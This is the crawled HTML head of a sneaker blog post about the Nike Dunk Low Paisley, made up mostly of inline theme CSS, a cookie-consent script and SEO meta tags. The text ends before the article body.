

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theshitbot.com/nike-dunk-low-paisley/
body_size: 25619
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.theshitbot.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7f796552b28fc2720ae98588/script.js"></script>
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.add-cart-responsive-state{display:none}.add-cart-responsive-state a{position:fixed;bottom:15px;right:15px;width:60px;height:60px;line-height:60px;text-align:center;border-radius:100px;z-index:9999;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,.2)}.add-cart-responsive-state svg{fill:#444;height:16px;-ms-transform:translateY(2px);transform:translateY(2px)}.add-cart-responsive-state .mk-header-cart-count{position:absolute;top:0;left:-7px;border-radius:50px;height:25px;min-width:25px;padding:0;line-height:25px;color:#fff;background:#f97352;font-size:12px;font-weight:700;text-align:center}.add-cart-responsive-state{display:none}.add-cart-responsive-state a{position:fixed;bottom:15px;right:15px;width:60px;height:60px;line-height:60px;text-align:center;border-radius:100px;z-index:9999;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,.2)}.add-cart-responsive-state svg{fill:#444;height:16px;-ms-transform:translateY(2px);transform:translateY(2px)}.add-cart-responsive-state .mk-header-cart-count{position:absolute;top:0;left:-7px;border-radius:50px;height:25px;min-width:25px;padding:0;line-height:25px;color:#fff;background:#f97352;font-size:12px;font-weight:700;text-align:center}a,article,body,div,form,header,html,img,label,li,nav,p,section,span,time,ul{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%}article,header,nav,section{display:block}html{font-size:100%;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{position:relative;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}.theme-content img{max-width:100%;width:auto\9;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}button,input,textarea{margin:0;vertical-align:middle;font-size:100%}button,input{line-height:normal;border-radius:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}a{color:#777}p{margin-bottom:30px}ul{list-style:none}p,ul{margin-bottom:20px}a{text-decoration:none}a,p{-ms-word-wrap:break-word;word-wrap:break-word}a:link,a:visited{outline:0 none;text-decoration:none}.aligncenter{margin-right:auto;margin-left:auto;text-align:center}.clearboth{display:block;visibility:hidden;clear:both;overflow:hidden;width:0;height:0}.clearboth:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:' ';font-size:0;line-height:0}.clearfix{display:block;clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}ul{margin-bottom:1em;margin-left:1.5em;list-style-type:disc}ul li{margin-left:.85em}input[type=email],input[type=text],textarea{outline:0;border:none;font-size:inherit}input[type=email],input[type=text]{box-sizing:border-box}textarea{overflow:auto}input[type=email],input[type=text],textarea{font-size:13px;color:#767676;padding:10px 12px;background-color:#fdfdfd;border:1px solid #e3e3e3;outline:0;margin-bottom:4px}h1,h2{margin:0 0 .8em;font-weight:400;line-height:1.3em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:none}h1{font-size:36px;margin-bottom:16px}h2{font-size:30px;margin-bottom:14px}.mk-background-stretch{background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.mk-header{z-index:301}.mk-header .mk-header-bg{z-index:1}.mk-header .fit-logo-img a{z-index:30}.mk-header .mk-header-inner{z-index:300}.mk-header-holder{z-index:200}.mk-header-right{z-index:20}.mk-header-nav-container{z-index:30}.mk-go-top{z-index:300}#theme-page{z-index:11}.mk-nav-responsive-link{z-index:12}.mk-responsive-nav{z-index:20}#mk-page-introduce{z-index:8}.mk-progress-button[data-style=move-up] .mk-progress-button-content{z-index:10}#mk-theme-container{z-index:200}.mk-quick-contact-wrapper{z-index:400}#mk-quick-contact{z-index:100}#mk-page-introduce,#mk-theme-container,.master-holder div,.shopping-cart-header,.text-input,.theme-page-wrapper,:after,:before,[class*=mk-col-],input[type=text],textarea{box-sizing:border-box}[class*=mk-col-]{float:left;padding-right:25px;min-height:1px}.mk-grid{width:100%;margin:0 auto}.mk-grid:after{content:"";display:table;clear:both}.mk-col-1-3{width:33.33%}@media handheld,only screen and (max-width:768px){.mk-grid{width:100%}[class*=mk-col-]{width:auto;float:none;margin-left:0;margin-right:0;margin-bottom:20px;padding-left:20px;padding-right:20px}#mk-footer [class*=mk-col-]{margin-top:0;padding-left:0;padding-right:0}}.button,.mk-nav-responsive-link,.mk-quick-contact-link,.text-input{-webkit-perspective:1000}.mk-header{width:100%;position:relative}.mk-header .mk-header-bg{position:absolute;left:0;top:0;width:100%;height:100%}.mk-header .mk-header-inner{position:relative;width:100%}.mk-header:not(.header-style-4) .header-logo{top:0;position:absolute}.header-logo{display:block;width:100%}.header-logo img{top:50%;position:absolute;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important;ms-transform:translate(0,-50%)!important}.header-logo .mk-resposnive-logo{display:none}.fit-logo-img a{display:inline-block;height:100%;position:relative}.fit-logo-img a img{display:block;height:auto;max-height:100%;max-width:none}@media handheld,only screen and (max-width:780px){.header-logo a img{max-width:200px}}@media handheld,only screen and (max-width:400px){.header-logo a img{max-width:160px}}.mk-header-holder{width:100%;position:absolute}.header-style-1 .logo-has-sticky .mk-sticky-logo{opacity:0}.mk-desktop-logo.light-logo{display:none}.mk-desktop-logo.dark-logo{display:block}#mk-boxed-layout{position:relative;z-index:0}.mk-header-right{position:absolute;right:10px;top:0}.header-grid.mk-grid{position:relative}.mk-header-nav-container{line-height:4px;display:block;position:relative;margin:0 auto}@media handheld,only screen and (max-width:1140px){.mk-header .mk-header-nav-container{width:100%!important}}.header-style-1.header-align-left .mk-header-nav-container{text-align:right;float:right;margin-right:30px}.header-style-1.header-align-left .mk-header-right{display:none}.header-style-1.header-align-left .header-logo{float:left;left:0}.header-style-1.header-align-left .header-logo a{margin-left:20px;float:left}.header-style-1.header-align-left .mk-nav-responsive-link{float:right;right:20px}.header-style-1.header-align-left .mk-grid .mk-header-nav-container{margin-right:0}.header-style-1.header-align-left.boxed-header .mk-header-right{display:block}#mk-theme-container{position:relative;left:0}.mk-go-top{background-color:#ccc;background-color:rgba(0,0,0,.2);display:block;position:fixed;bottom:15px;width:45px;height:45px;text-align:center;backface-visibility:hidden;-ms-perspective:1000;perspective:1000;-ms-transform:translateZ(0);transform:translateZ(0);right:-60px;opacity:0}.mk-go-top svg{position:absolute;top:15px;left:15px;fill:#fff;height:16px;width:16px}#theme-page{padding:0;margin:0;min-height:200px;height:auto;position:relative}#theme-page .theme-page-wrapper{margin:20px auto}#theme-page .theme-page-wrapper .theme-content{padding:30px 20px}.master-holder-bg-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:-1}.master-holder-bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;perspective:1000;transform:translateZ(0)}@media handheld,only screen and (max-width:768px){#theme-page{padding:0!important}.theme-page-wrapper:not(.full-width-layout){margin:0 auto 0!important}}.shopping-cart-header{display:inline-block;margin:0;vertical-align:top;position:relative}.shopping-cart-header .widgettitle{display:none}.mk-header .mk-shoping-cart-link{padding:0 10px 0 20px;margin:0}.mk-header .mk-shoping-cart-link svg{position:relative;display:inline-block;height:16px;margin-right:-4px;-ms-transform:translateY(3px);transform:translateY(3px)}.mk-header .mk-header-cart-count{font-size:13px;font-weight:700;padding-left:5px}.mk-shopping-cart-box{position:absolute;right:0;top:100%;width:300px;padding:0 10px;display:none;text-align:left}.mk-shopping-cart-box .widget{margin:0}@media handheld,only screen and (max-width:780px){.mk-header-right{display:none!important}}.mk-main-navigation{display:inline-block;text-align:center;margin:0 auto}.main-navigation-ul,.main-navigation-ul li.menu-item{margin:0;padding:0}.main-navigation-ul>li.menu-item{float:left}.main-navigation-ul>li.menu-item>a.menu-item-link{display:inline-block;text-align:center;text-decoration:none;font-weight:700;font-size:13px;position:relative;box-sizing:border-box;padding-top:2px}.menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{content:"";display:block;width:100%;height:2px;-ms-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:left center;transform-origin:left center;-webkit-transform-origin:left center;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none}.main-navigation-ul>li.menu-item{display:inline-block}.main-navigation-ul a.menu-item-link{display:block;text-decoration:none;white-space:normal}.mk-nav-responsive-link{display:none;position:absolute;top:50%;margin-top:-18px;line-height:8px;padding:10px}.mk-responsive-nav{width:100%}.mk-responsive-nav>li{border-bottom:1px solid rgba(128,128,128,.2)}.mk-responsive-wrap{position:relative;width:100%;display:none;z-index:20;height:100%}.mk-responsive-nav{border-bottom:1px solid rgba(255,255,255,.1);position:relative;width:100%;margin:0;padding:0}.mk-responsive-nav li{display:block;margin:0;position:relative}.mk-responsive-nav li a{border-top:1px solid rgba(255,255,255,.1);display:block;padding:15px 20px;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;font-size:13px;line-height:1}.mk-css-icon-menu{width:18px;height:18px;transform:translateZ(0)}.mk-css-icon-menu div{height:3px;margin-bottom:3px;border-radius:3px;display:block;position:relative}.shopping-cart-header .mk-svg-icon{width:16px}#mk-footer .footer-wrapper{position:relative}#mk-footer .mk-padding-wrapper{padding:0 20px}@media handheld,only screen and (max-width:767px){#mk-footer [class*=mk-col-]{width:100%!important}}#mk-page-introduce{position:relative;padding:15px 0}#mk-page-introduce.intro-left{text-align:left}.page-title{margin:25px 20px 15px;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}@media handheld,only screen and (max-width:1140px){.page-title{margin-left:15px!important;margin-right:15px!important}}.mk-blog-single .blog-single-meta{margin-bottom:20px;float:left}@media handheld,only screen and (max-width:960px){.mk-blog-single .blog-single-meta{float:none!important;display:block}}.mk-blog-single .mk-blog-author,.mk-blog-single .mk-post-cat,.mk-blog-single .mk-post-date{color:#999;font-style:italic;font-size:14px;display:inline-block}.single-social-section{float:right;min-width:180px}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-share-container svg,.single-social-section .mk-blog-print svg{height:16px;vertical-align:middle}.single-social-section .blog-single-share svg,.single-social-section .mk-blog-print svg{fill:#898989}.single-social-section .blog-share-container{position:relative}.single-social-section .blog-single-share svg{height:16px}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.mk-single-content{margin:10px 0 60px}.widget{margin-bottom:40px}.widgettitle{position:relative;display:block;margin-bottom:15px;letter-spacing:1px}.mk-quick-contact-wrapper{position:fixed;right:10px;bottom:15px;text-align:center;backface-visibility:hidden;perspective:1000;transform:translateZ(0)}.mk-quick-contact-wrapper .mk-quick-contact-title{margin-bottom:5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:13px}.mk-quick-contact-wrapper p{color:#888}.mk-quick-contact-wrapper .mk-contact-form{position:relative}.mk-quick-contact-wrapper .mk-contact-form .text-input,.mk-quick-contact-wrapper .mk-contact-form .textarea{padding:11px;width:240px;border:0;margin-bottom:7px;font-size:14px;border:1px solid transparent;background-color:#f7f7f7}.mk-quick-contact-wrapper .mk-contact-form .text-input::-webkit-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea::-webkit-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-ms-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-ms-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-moz-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-moz-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .textarea{height:100px;margin-bottom:10px}.mk-quick-contact-wrapper .mk-contact-form .btn-cont{text-align:center}#mk-quick-contact{position:absolute;right:-3px;bottom:60px;display:none;padding:25px 12px;background-color:#e8e8e8;-ms-transform:scale(.95);transform:scale(.95);-ms-transform-origin:100% 100%;transform-origin:100% 100%}#mk-quick-contact .bottom-arrow{position:absolute;right:20px;bottom:-4px;display:block;width:14px;height:14px;border-top:none;border-left:none;background-color:#e8e8e8;content:"";-ms-transform:rotate(45deg);transform:rotate(45deg)}.mk-quick-contact-link{display:block;width:45px;height:45px;background-color:#ccc;background-color:rgba(0,0,0,.4)}.mk-quick-contact-link svg{position:absolute;top:12px;left:12px;fill:#fff;height:20px;width:20px}.mk-quick-contact-gdpr-consent{line-height:1.2em;text-align:left;margin-bottom:15px}.mk-quick-contact-gdpr-consent label{font-size:12px;color:#666;padding-left:10px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.mk-single-content p{font-weight:400}.mk-blog-single .blog-single-title{font-weight:600!important}#mk-footer [class*='mk-col-']{padding:0 2%}body{font-size:18px;color:#8c8c8c;font-weight:400;line-height:1.66em}p{font-size:17px;color:#6d6d6d;line-height:1.66em}h1,h2{line-height:1.3em}a{color:#fd5e01}.master-holder h2{font-size:28px;color:#5a5a5a;font-weight:600;text-transform:capitalize}@media handheld,only screen and (max-width:1140px){.mk-header-bg{background-color:#fffcf2!important}}.add-header-height,.header-style-1 .menu-hover-style-5 .main-navigation-ul>li,.header-style-1 .menu-hover-style-5 .main-navigation-ul>li{height:100px;line-height:100px}.mk-header-bg{-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;opacity:1}.mk-header-nav-container{background-color:rgba(0,0,0,0)}.mk-header .mk-header-cart-count{color:#333333}.mk-header .mk-shoping-cart-link svg{fill:#333333}.mk-css-icon-menu div{background-color:#444444}.mk-header-inner{border-bottom:0px solid rgba(237,237,237,0)}.mk-grid{max-width:1140px}.mk-header-nav-container{width:1140px}.main-navigation-ul>li.menu-item>a.menu-item-link{color:#333333;font-size:13px;font-weight:500;padding-right:30px!important;padding-left:30px!important;text-transform:uppercase;letter-spacing:0px}.menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{background-color:#f25a31;color:#f25a31}.header-style-1 .menu-hover-style-5 .main-navigation-ul>li>a.menu-item-link{line-height:20px;vertical-align:middle}.mk-shopping-cart-box{background-color:#333333}.mk-responsive-wrap{background-color:#fffcf2}.mk-shopping-cart-box{border-top:2px solid #f97352}@media handheld,only screen and (max-width:1140px){.mk-grid,.mk-header-nav-container{width:auto}.mk-padding-wrapper{padding:0 20px}.mk-header-right{right:15px!important}}@media handheld,only screen and (max-width:960px){.theme-page-wrapper .theme-content{width:100%!important;float:none!important}.theme-page-wrapper:not(.full-width-layout){padding-right:15px!important;padding-left:15px!important}.theme-page-wrapper:not(.full-width-layout) .theme-content:not(.no-padding){padding:25px 0!important}}@media handheld,only screen and (max-width:1140px){.logo-is-responsive .mk-desktop-logo,.logo-is-responsive .mk-sticky-logo{display:none!important}.logo-is-responsive .mk-resposnive-logo{display:block!important}.add-header-height,.header-style-1 .mk-header-inner,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header{height:100px!important;line-height:100px}.mk-header:not(.header-style-4) .mk-header-holder{position:relative!important;top:0!important}.mk-header-padding-wrapper{display:none!important}.mk-header-nav-container{width:auto!important;display:none!important}.header-style-1 .mk-header-right{right:55px!important}.header-logo{height:90px!important}.mk-header-inner{padding-top:0!important}.header-style-1 .header-logo{position:relative!important;right:auto!important;left:auto!important}.shopping-cart-header{margin:0 20px 0 0!important}.mk-responsive-nav li a{color:#444444!important}.mk-header-bg{zoom:1!important;filter:alpha(opacity=100)!important;opacity:1!important}.header-style-1 .mk-nav-responsive-link{display:block!important}.mk-header-nav-container{height:100%;z-index:200}.mk-main-navigation{position:relative;z-index:2}}@media handheld,only screen and (max-width:1140px){.mk-go-top,.mk-quick-contact-wrapper{right:22px;bottom:87px}}.accent-bg-color{background-color:#f16123!important}::-webkit-selection{background-color:#f16123;color:#fff}@media handheld,only screen and (max-width:1140px){.add-cart-responsive-state{display:block}}.single-social-section{float:right}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-share-container{position:relative}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.single-share-box{position:absolute;left:-220px;bottom:-11px;background-color:#252525;margin:0;list-style:none;display:none;text-align:center;padding:13px;text-transform:center}.single-share-box:before{right:-5px;top:50%;margin-top:-5px;display:block;width:10px;height:10px;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#252525;content:""}.single-share-box li{float:left;margin:0}.single-share-box li a{color:#a8a8a8;display:block;padding:0 10px}button.button{margin:0;border:none;outline:0!important;font-size:13px;line-height:13px!important;padding:12px 15px;text-transform:uppercase;vertical-align:top;letter-spacing:1px;display:inline-block;position:relative;font-family:inherit;text-decoration:none;overflow:visible;font-weight:700;left:auto;white-space:nowrap;display:inline-block;background-color:#252525;color:#fff}button.button svg{fill:#fff;height:16px;margin-right:10px;-webkit-transform:translateY(2px);transform:translateY(2px)}.mk-svg-icon{width:auto;height:auto;fill:currentColor}.mk-main-navigation ul:before{display:none!important}.mk-main-navigation ul:before{font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:middle;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.mk-progress-button{position:relative;display:inline-block;letter-spacing:3px;text-transform:uppercase}.mk-progress-button .mk-progress-button-content{position:relative;display:block}.mk-progress-button .state-error,.mk-progress-button .state-success{position:absolute;right:10px;top:50%;margin-top:-8px;display:block;width:20px;height:20px;opacity:0}.mk-progress-button .state-error svg,.mk-progress-button .state-success svg{height:14px;right:20px}.mk-progress-button .mk-progress-inner{position:absolute;left:0;bottom:0;height:5px;width:0;transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;-moz-transform-origin:bottom left;-webkit-transform-origin:bottom left}.mk-progress-button[data-style=move-up]{overflow:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mk-progress-button[data-style=move-up] .mk-progress{position:absolute;top:0;left:0;width:100%;height:100%}.contact-form-message{padding:10px 0;font-size:13px;color:#cd1313;display:none}.blog-share-container{position:relative;float:left}.mk-contact-form button,.mk-contact-form input,.mk-contact-form textarea{font-family:inherit;font-size:inherit;outline:0}.mk-contact-form{position:relative;margin:2px 0 20px}@media handheld,only screen and (max-width:767px){.mk-contact-form .text-input{width:100%!important;float:none}}</style><link rel="preload" href="https://www.theshitbot.com/wp-content/cache/min/1/3ccf9d5d5c022e636b21487a16be2273.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<meta name="description" content="The new Nike Dunk Low Paisley pack brings back vintage feels n shit. If this style floats your boat, then you&#039;re gonna have a field day here!" />
	<link rel="canonical" href="https://www.theshitbot.com/nike-dunk-low-paisley/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?" />
	<meta property="og:description" content="The new Nike Dunk Low Paisley pack brings back vintage feels n shit. If this style floats your boat, then you&#039;re gonna have a field day here!" />
